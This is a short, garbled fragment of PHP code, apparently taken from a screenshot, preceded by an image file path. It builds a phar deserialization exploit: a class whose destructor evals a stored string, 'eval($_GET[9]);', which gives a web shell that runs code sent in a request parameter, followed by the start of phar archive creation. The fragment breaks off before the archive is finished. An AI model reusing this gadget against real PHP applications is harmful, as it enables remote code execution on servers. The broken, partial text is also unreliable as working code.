 2 class Files
3 {
4 var $b = 'eval($_GET[9]);';
5
6 function __destruct()
7 {
8 eval($this->b);
9 }
10 }
11
12
13 @unlink( filename: "phar.phar");
14
15 $phar = new Phar( filename: "phar.phar"); //后缀名必须为phar
16